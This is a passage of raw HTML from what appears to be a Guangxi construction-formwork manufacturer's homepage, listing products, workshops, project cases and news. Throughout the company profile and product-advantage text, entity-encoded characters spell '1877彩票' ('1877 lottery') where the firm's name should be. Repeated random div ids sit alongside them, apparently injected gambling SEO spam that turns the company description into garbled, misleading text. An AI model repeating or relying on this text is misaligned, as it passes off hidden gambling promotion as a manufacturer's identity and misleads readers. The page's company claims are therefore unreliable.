            			<img width="800" height="536" src="http://haoduo101.com/wp-content/uploads/2021/10/yuan-1-2-e1640834986677.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="小红板厂家" decoding="async" loading="lazy" title="红板厂家直销缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >红板厂家直销</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/460.html" title="广西红板厂家">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2021/10/hs-26-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西红板厂家" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2021/10/hs-26-2.jpg 800w, http://haoduo101.com/wp-content/uploads/2021/10/hs-26-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="广西红板厂家缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >广西红板厂家</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/450.html" title="广西建筑模板多少一块">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2021/10/hs-185.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西建筑模板多少一块" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2021/10/hs-185.jpg 800w, http://haoduo101.com/wp-content/uploads/2021/10/hs-185-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="广西建筑模板多少一块缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >广西建筑模板多少一块</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/435.html" title="广西建筑模板厂家批发">
          
            			<img width="800" height="600" src="http://haoduo101.com/wp-content/uploads/2021/10/hs-194.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西建筑模板厂家批发" decoding="async" loading="lazy" srcset="http://haoduo101.com/wp-content/uploads/2021/10/hs-194.jpg 800w, http://haoduo101.com/wp-content/uploads/2021/10/hs-194-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="广西建筑模板厂家批发缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >广西建筑模板厂家批发</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/411.html" title="覆膜板建筑模板厂家">
          
            			<img width="800" height="536" src="http://haoduo101.com/wp-content/uploads/2021/10/fm-23-e1640835323824.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="覆膜板建筑模板厂家" decoding="async" loading="lazy" title="覆膜板建筑模板厂家缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >覆膜板建筑模板厂家</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/408.html" title="覆膜板建筑模板价格">
          
            			<img width="800" height="536" src="http://haoduo101.com/wp-content/uploads/2021/10/fm-24-1-e1640835363512.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="覆膜板" decoding="async" loading="lazy" title="覆膜板建筑模板价格缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >覆膜板建筑模板价格</h3>
            </div>
            </a>
            </li>
                         
          <li><a href="http://haoduo101.com/401.html" title="广西覆膜板哪家好">
          
            			<img width="800" height="536" src="http://haoduo101.com/wp-content/uploads/2021/10/fm-20-e1640835409640.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西覆膜板哪家好" decoding="async" loading="lazy" title="广西覆膜板哪家好缩略图" />                        <div   id="rffgqwzl"    class="title clearfix">
              <h3 class="tit" >广西覆膜板哪家好</h3>
            </div>
            </a>
            </li>
          		     
           

        </ul>
      </div>
      <div   id="rffgqwzl"    class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <div   id="rffgqwzl"    class="line fl"></div>
        <a class="look_more fl" href="http://haoduo101.com/category/product" title="查看更多>>">查看更多>></a>
        <div   id="rffgqwzl"    class="line fl"></div>
      </div>
    </div>
  </div> 
  
  <!--产品中心结束--> 
  <!--小banner开始-->
  <div   id="rffgqwzl"    class="index_slip1" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div   id="rffgqwzl"    class="w1200 por clearfix">
      <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ren1.png"></div>
      <div   id="rffgqwzl"    class="slip_tit fl" >
        <h3 style="width:735px; " class="tit1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><b>16年</b>专注高端建筑模板研发生产</h3>
        <p style="width:735px;"  class="tit2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">满足您对工地施工的需求！</p>
        <span style="width:735px;"  class="tit3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="600">全国服务咨询热线：<b>13720800188</b></span></div>
    </div>
  </div>
  <!--小banner结束--> 
  <!--产品优势开始-->
  <div id="floor_3_main">
    <div   id="rffgqwzl"    class="floor_3 w1200">
      <div   id="rffgqwzl"    class="in_title3 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> <div   id="rffgqwzl"    class="bg">
          <p><span class="p1">产品优势</span><span class="p2"></span></p>
          <span class="p3">事实胜于雄辩，服务创造价值</span></div> </div>
      <div   id="rffgqwzl"    class="proAdvant">
        <ul class="list clearfix">
          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ys1.jpg"  alt="16年产品研发生产经验"/>
            <div   id="rffgqwzl"    class="title fr">
              <div   id="rffgqwzl"    class="shu"><span>01</span></div>
              <h3 class="tit">16年产品研发生产经验</h3>
              <p class="cont">多年以来我们只做一件事建筑模板研发生产销售，主要产品有清水模板、木模板、胶合板、覆膜板等各种类型的高端建筑模板，同时支持按需定制。公司拥有300名研发生产团队，18名销售人员，全方位为客户服务。</p>
            </div>
            </a></li>

          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ys2.jpg"  alt="打造高质量专用建筑模板"/>
            <div   id="rffgqwzl"    class="title fl">
              <div   id="rffgqwzl"    class="shu"><span>02</span></div>
              <h3 class="tit">打造高质量专用建筑模板</h3>
              <p class="cont">&#49;&#56;&#55;&#55;&#24425;&#31080;公司有严格的生产体系，从产品的原材料采购到产品加工制作，都严格按照生产标准执行，每一片成品都要经过严格的检测，保证发到客户手上的产品都是合格品。</p>
            </div>
            </a></li>

          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ys3.jpg"  alt="产品质量好周转次数高"/>
            <div   id="rffgqwzl"    class="title fr">
              <div   id="rffgqwzl"    class="shu"><span>03</span></div>
              <h3 class="tit">产品质量好周转次数高</h3>
              <p class="cont">&#49;&#56;&#55;&#55;&#24425;&#31080;同等质量比价格，同等价格拼质量，&#49;&#56;&#55;&#55;&#24425;&#31080;本着物美价廉的经营模式赢得客户的信任，正所谓普通的模板千篇一律，优质的产品万里挑一。我们的模板经得起市场的考验，用过弘狮建筑模板的朋友都能体验到，同等价格的产品我们的周转次数略高2-3次。</p>
            </div>
            </a></li>

          <li aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><a><img class="img" src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ys4.jpg"  alt="厂家直售发货到工地"/>
            <div   id="rffgqwzl"    class="title fl">
              <div   id="rffgqwzl"    class="shu"><span>04</span></div>
              <h3 class="tit">厂家直售发货到工地</h3>
              <p class="cont">在&#49;&#56;&#55;&#55;&#24425;&#31080;所有产品都是经过检验合格之后直接打包发货到工地，同时我们也欢迎各地的朋友来&#49;&#56;&#55;&#55;&#24425;&#31080;公司考察，产品好的地方请您给大家说说，做不到位的地方也恳请您给出宝贵的意见，我们尽量满足大家的要求。</p>
            </div>
            </a></li>

        </ul>
      </div>
    </div>
  </div>
  <!--产品优势结束--> 
  <!--小banner开始-->
  <div   id="rffgqwzl"    class="index_slip2" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div   id="rffgqwzl"    class="w1200 por clearfix">
      <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/ren2.png"></div>
      <div   id="rffgqwzl"    class="slip_tit fl">
        <h3 style="width:780px;"  class="tit1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><b>规范</b>的管理，<b>科学</b>的设计，<b>严格</b>的生产标准，<b>周到</b>的服务.</h3>
        <p style="width:735px; text-align:left;"  class="tit2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">&#49;&#56;&#55;&#55;&#24425;&#31080;集专业研发、生产、销售为一体的大型建筑模板企业.</p>
        <span style="width:735px;text-align:left;"  class="tit3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="600">全国服务咨询热线：<b>13720800188</b></span></div>
    </div>
  </div>
  <!--小banner结束--> 
  <!--合作客户开始-->
  <div id="floor_8_main">
    <div   id="rffgqwzl"    class="floor_8 w1200">
      <div   id="rffgqwzl"    class="in_title8 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"><span class="p1">THANKS</span><span class="p2">感谢以下企业长期以来对我们的支持</span><span class="p3">技术革新为导向，品质服务赢取客户，我们与您一起前行</span></div>
      <div class="proCase" id="scrollll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div   id="rffgqwzl"    class="bd">
          <ul class="list clearfix">
          		                <li><a>
          			<img width="471" height="371" src="http://haoduo101.com/wp-content/uploads/2021/12/7-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image"  decoding="async" loading="lazy" title="阳光城集团股份有限公司缩略图" alt="阳光城集团股份有限公司缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F51109520-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="富力地产" decoding="async" loading="lazy" title="富力地产缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F51109210-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="中南置地" decoding="async" loading="lazy" title="中南置地缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="371" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F51056330-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="华润置业" decoding="async" loading="lazy" title="华润置业缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F51034460-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="万科集团" decoding="async" loading="lazy" title="万科集团缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F5110T10-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="广西裕达集团" decoding="async" loading="lazy" title="广西裕达集团缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F5110Q20-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="中海地产" decoding="async" loading="lazy" title="中海地产缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F5103J80-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="碧桂园" decoding="async" loading="lazy" title="碧桂园缩略图" />                    </a></li>
                 <li><a>
          			<img width="471" height="370" src="http://haoduo101.com/wp-content/uploads/2021/11/1-210F5103H50-L.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="万达集团" decoding="async" loading="lazy" title="万达集团缩略图" />                    </a></li>
         		  

          </ul>
        </div>
        <div   id="rffgqwzl"    class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--合作客户结束--> 
  <!--&#49;&#56;&#55;&#55;&#24425;&#31080;开始-->
  <div id="floor_1_main">
    <div   id="rffgqwzl"    class="floor_1 w1200">
      <div   id="rffgqwzl"    class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">ABOUT US</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">公司简介</span><em class="line"></em></h3>
      </div>
      <div   id="rffgqwzl"    class="about clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <div   id="rffgqwzl"    class="item fl"><img class="img" src="http://haoduo101.com/wp-content/themes/designexo/skin/images/about.jpg" alt="公司简介"/></div>
        <div   id="rffgqwzl"    class="contW fr" >
          <p style="text-align:left;color:#222222;font-family:Arial, Verdana, sans-serif;">
	<span style="font-size:14px;">广西&#49;&#56;&#55;&#55;&#24425;&#31080;位于广西来宾市兴宾区石陵镇天平村，是一家专业从事建筑模板研发、生产、销售为一体的综合性企业，自成立以来一直致力于建筑模板的研发、生产、销售，公司拥有200亩的刨板、晒板基地和100亩的模板生产车间，目前拥有50条专业生产线，日产量达到4万张/日。公司从采购木材到生产模板都严格按照高标准执行，所有成品都要经过严格检测才安排给客户发货。</span> 
</p>
<p style="color:#222222;font-family:Arial, Verdana, sans-serif;">
	<span style="font-size:14px;">&#49;&#56;&#55;&#55;&#24425;&#31080;公司在建筑模板加工生产方面有着20年的丰富的经验和优势，早期在福建、广东地区都有建厂，后续由于业务扩展以及方便木材原材料采购，来广西来宾市兴宾区石陵镇(该地区有大量桉树原材料，以及当地木材价格比其他地区要便宜)开展业务，可以为建筑模板生产降低成本。同时来宾地区交通便利畅通，距离高速路口只有13公里的路程，方便发货和运输。</span> 
</p>
<p style="color:#222222;font-family:Arial, Verdana, sans-serif;">
	<span style="color:#FF0000;"><span style="font-size:14px;">公司生产的建筑模板产品主要有以下类型和规格：</span></span> 
</p>
<p style="color:#222222;font-family:Arial, Verdana, sans-serif;">
	<span style="font-size:14px;">1、模板类型：清水模板、黑色覆膜板、红色覆膜板、绿色覆膜板、小红板等系列产品</span> 
</p>
<p style="color:#222222;font-family:Arial, Verdana, sans-serif;">
	<span style="font-size:14px;">2、产品...
          <p class="view_detail fr"><a href="http://haoduo101.com/jianjie">查看详情</a></p>
          <p class="view_detail fr"></p>
        </div>
      </div>
    </div>
  </div>
  <!--&#49;&#56;&#55;&#55;&#24425;&#31080;结束--> 
  <!--企业相册开始-->
  <div id="floor_7_main">
    <div   id="rffgqwzl"    class="floor_7 w1200">
      <div   id="rffgqwzl"    class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">ENTERPRISE ALBUM</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">车间展示</span><em class="line"></em></h3>
      </div>
      <div class="proCase" id="scrolll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div   id="rffgqwzl"    class="bd">
          <ul class="list clearfix">
          		                    <li><a href="http://haoduo101.com/940.html" title="成品打包车间"><img class="img" src="/wp-content/uploads/2023/02/20230225103845_54632.jpg" alt="成品打包车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >成品打包车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/938.html" title="单板材料存储仓库"><img class="img" src="/wp-content/uploads/2023/02/20230225103745_24063.jpg" alt="单板材料存储仓库"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >单板材料存储仓库</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/936.html" title="冷压预压车间"><img class="img" src="/wp-content/uploads/2023/02/20230225103635_79383.jpg" alt="冷压预压车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >冷压预压车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/934.html" title="热压压板车间"><img class="img" src="/wp-content/uploads/2023/02/20230225103445_43746.jpg" alt="热压压板车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >热压压板车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/932.html" title="面板过胶车间"><img class="img" src="/wp-content/uploads/2023/02/20230225103242_22167.jpg" alt="面板过胶车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >面板过胶车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/930.html" title="货柜装车站台"><img class="img" src="/wp-content/uploads/2023/02/20230225103130_86663.jpg" alt="货柜装车站台"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >货柜装车站台</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/528.html" title="单板存放车间"><img class="img" src="/wp-content/uploads/2021/11/20211101170251_79314.jpg" alt="单板存放车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >单板存放车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/521.html" title="单板排版车间"><img class="img" src="/wp-content/uploads/2021/11/20211101165614_88317.jpg" alt="单板排版车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >单板排版车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/518.html" title="模板热压车间"><img class="img" src="/wp-content/uploads/2021/11/20211101165526_62058.jpg" alt="模板热压车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >模板热压车间</h3>
              </div>
              </a>
              </li>
                    <li><a href="http://haoduo101.com/515.html" title="模板冷压车间"><img class="img" src="/wp-content/uploads/2021/11/20211101165421_47024.jpg" alt="模板冷压车间"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit" >模板冷压车间</h3>
              </div>
              </a>
              </li>
        		  

          </ul>
        </div>
        <div   id="rffgqwzl"    class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--企业相册结束--> 
  <!--工程案例开始--> 
  <div id="floor_4_main">
    <div   id="rffgqwzl"    class="floor_4 w1200">
      <div   id="rffgqwzl"    class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">CASE</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">工程案例</span><em class="line"></em></h3>
      </div>
      <div class="proCase" id="scroll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div   id="rffgqwzl"    class="bd">
          <ul class="list clearfix">
          		                    <li><a href="http://haoduo101.com/1068.html" title="广西建筑模板发重庆工地走起"><img class="img" src="/wp-content/uploads/2024/11/20241122181646_46514.jpg" alt="广西建筑模板发重庆工地走起"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">广西建筑模板发重庆工地走起</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/925.html" title="广西建筑模板发江西南昌"><img class="img" src="/wp-content/uploads/2023/02/20230221114516_50152.jpg" alt="广西建筑模板发江西南昌"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">广西建筑模板发江西南昌</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/790.html" title="广西模板开往山东"><img class="img" src="/wp-content/uploads/2021/12/20211209113239_58563.jpg" alt="广西模板开往山东"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">广西模板开往山东</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/787.html" title="建筑模板发往新疆"><img class="img" src="/wp-content/uploads/2021/12/20211206093003_12666.jpg" alt="建筑模板发往新疆"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">建筑模板发往新疆</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/84.html" title="广西建筑模板开始往贵州发货"><img class="img" src="http://haoduo101.com/uploads/allimg/210903/1-210Z315193O04.jpg" alt="广西建筑模板开始往贵州发货"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">广西建筑模板开始往贵州发货</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/82.html" title="来宾建筑模板还是比较受欢迎的"><img class="img" src="http://haoduo101.com/uploads/allimg/210601/1-2106011J1123W.jpg" alt="来宾建筑模板还是比较受欢迎的"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">来宾建筑模板还是比较受欢迎的</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/80.html" title="四川工地建筑模板又要发车啦"><img class="img" src="http://haoduo101.com/uploads/allimg/210530/1-210530102624547.jpg" alt="四川工地建筑模板又要发车啦"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">四川工地建筑模板又要发车啦</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/78.html" title="广西南宁的工地又发货了"><img class="img" src="http://haoduo101.com/uploads/allimg/210529/1-2105291F414R4.jpg" alt="广西南宁的工地又发货了"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">广西南宁的工地又发货了</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/76.html" title="建筑模板惠州地区施工"><img class="img" src="http://haoduo101.com/uploads/allimg/210529/1-210529164134M6.jpg" alt="建筑模板惠州地区施工"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">建筑模板惠州地区施工</h3>
              </div>
              </a>
              </li>
                     <li><a href="http://haoduo101.com/74.html" title="中铁十一局盐通铁路项目"><img class="img" src="http://haoduo101.com/uploads/allimg/210507/09313aQ7-0.jpg" alt="中铁十一局盐通铁路项目"/>
              <div   id="rffgqwzl"    class="title">
                <h3 class="tit">中铁十一局盐通铁路项目</h3>
              </div>
              </a>
              </li>
         		       
              


          </ul>
        </div>
        <div   id="rffgqwzl"    class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
    </div>
  </div>
  <!--工程案例结束--> 
  <!--服务流程开始-->
  <div id="floor_6_main">
    <div   id="rffgqwzl"    class="floor_6 w1200">
      <div   id="rffgqwzl"    class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700">SERVICE FLOW</p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line"></em><span class="word">服务流程</span><em class="line"></em></h3>
      </div>
      <div   id="rffgqwzl"    class="proAdvant">
        <ul class="list clearfix">
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service1.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">产品选型</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service2.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">项目评审</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service3.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">签订协议</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="400"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service4.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">按时交货</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="500"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service5.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">包装运输</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="600"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service6.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">售后服务</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="700"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service7.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">建立长期合作</h3>
            </div>
            </a></li>
          <li aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="800"><a>
            <div   id="rffgqwzl"    class="img"><img src="http://haoduo101.com/wp-content/themes/designexo/skin/images/service8.png"/></div>
            <div   id="rffgqwzl"    class="title">
              <h3 class="tit">定期回访</h3>
            </div>
            </a></li>
        </ul>
      </div>
    </div>
  </div>
  <!--服务流程结束--> 
  <!--新闻动态开始--> 
  <div id="floor_5_main">
    <div   id="rffgqwzl"    class="floor_5 w1200 clearfix"> 
      
	  <div   id="rffgqwzl"    class="inews2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"> <div   id="rffgqwzl"    class="title"><a class="more fr" href="http://haoduo101.com/category/news/mbzs"  title="更多+">更多+</a>
          <h3><s></s>模板知识</h3>
        </div>
        <ul class="newslist">
        		                  <li><a href="http://haoduo101.com/1090.html" title="广西建筑模板用哪种木质好一点?"><span class="time">25-06-21</span>广西建筑模板用哪种木质好一点?</a></li>
                  <li><a href="http://haoduo101.com/961.html" title="怎么分辨建筑木模板的好坏？?"><span class="time">23-03-25</span>怎么分辨建筑木模板的好坏？?</a></li>
                  <li><a href="http://haoduo101.com/900.html" title="为啥你总是买到质量差的建筑模板?"><span class="time">22-10-20</span>为啥你总是买到质量差的建筑模板?</a></li>
                  <li><a href="http://haoduo101.com/855.html" title="那些地区的建筑模板销量较好？?"><span class="time">22-04-13</span>那些地区的建筑模板销量较好？?</a></li>
                  <li><a href="http://haoduo101.com/853.html" title="广西建筑模板厂家批发多少钱一张?"><span class="time">22-04-10</span>广西建筑模板厂家批发多少钱一张?</a></li>
                  <li><a href="http://haoduo101.com/848.html" title="广西建筑模板批发找那个厂好?"><span class="time">22-03-16</span>广西建筑模板批发找那个厂好?</a></li>
                  <li><a href="http://haoduo101.com/829.html" title="建筑模板为什么需要交叉排版呢?"><span class="time">22-01-13</span>建筑模板为什么需要交叉排版呢?</a></li>
                  <li><a href="http://haoduo101.com/826.html" title="放假了广西建筑模板还发货吗?"><span class="time">22-01-04</span>放假了广西建筑模板还发货吗?</a></li>
                  <li><a href="http://haoduo101.com/807.html" title="天冷了建筑模板还能发货吗?"><span class="time">21-12-28</span>天冷了建筑模板还能发货吗?</a></li>
                  <li><a href="http://haoduo101.com/796.html" title="广西建筑模板厂家为什么比较注重质量?"><span class="time">21-12-13</span>广西建筑模板厂家为什么比较注重质量?</a></li>
        		  

        </ul>
      </div>
      <!--公司动态结束--> 
      <div   id="rffgqwzl"    class="inews2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"> <div   id="rffgqwzl"    class="title"><a class="more fr" href="http://haoduo101.com/category/news/hyxw"  title="更多+">更多+</a>
          <h3><s></s>行业新闻</h3>
        </div>
        <ul class="newslist">
        		                  <li><a href="http://haoduo101.com/1079.html" title="广西建筑模板产业链整合策略"><span class="time">25-03-18</span>广西建筑模板产业链整合策略</a></li>

                  <li><a href="http://haoduo101.com/1075.html" title="目前建筑模板行业竞争呈现出多维度的发展趋势"><span class="time">25-01-11</span>目前建筑模板行业竞争呈现出多维度的发展趋势</a></li>

                  <li><a href="http://haoduo101.com/1034.html" title="广西建筑模板哪家服务比较好"><span class="time">23-11-06</span>广西建筑模板哪家服务比较好</a></li>

                  <li><a href="http://haoduo101.com/1023.html" title="广西建筑模板开始进入降价模式"><span class="time">23-06-20</span>广西建筑模板开始进入降价模式</a></li>

                  <li><a href="http://haoduo101.com/1018.html" title="广西建筑模板什么样的才算上乘"><span class="time">23-05-26</span>广西建筑模板什么样的才算上乘</a></li>

                  <li><a href="http://haoduo101.com/970.html" title="广西建筑模板行业如何解困"><span class="time">23-05-09</span>广西建筑模板行业如何解困</a></li>

                  <li><a href="http://haoduo101.com/918.html" title="购买少量建筑模板怎么买才划算"><span class="time">23-02-09</span>购买少量建筑模板怎么买才划算</a></li>

                  <li><a href="http://haoduo101.com/914.html" title="离我较近的木材加工厂是哪家？送货快一倍，运费少花一半"><span class="time">22-12-28</span>离我较近的木材加工厂是哪家？送货快一倍，运费少花一半</a></li>

                  <li><a href="http://haoduo101.com/911.html" title="2023广西建筑模板发展趋势"><span class="time">22-12-16</span>2023广西建筑模板发展趋势</a></li>

                  <li><a href="http://haoduo101.com/903.html" title="广西建筑模板能周转多少次"><span class="time">22-11-03</span>广西建筑模板能周转多少次</a></li>

        		  

        </ul>
      </div>
      <!--公司动态结束--> 
      <div   id="rffgqwzl"    class="inews2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100"> <div   id="rffgqwzl"    class="title"><a class="more fr" href="http://haoduo101.com/category/news/gsxw"  title="更多+">更多+</a>
          <h3><s></s>公司新闻</h3>
        </div>
        <ul class="newslist">
